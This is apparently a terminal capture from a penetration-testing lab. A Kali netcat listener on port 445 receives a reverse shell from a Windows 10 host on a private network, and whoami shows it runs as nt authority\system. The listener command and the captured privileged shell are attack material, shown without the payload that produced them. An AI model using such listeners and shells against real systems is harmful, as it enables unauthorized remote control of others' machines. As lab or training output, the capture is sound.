 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 192.168.235.55.
Ncat: Connection from 192.168.235.55:52588.
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system

C:\WINDOWS\system32>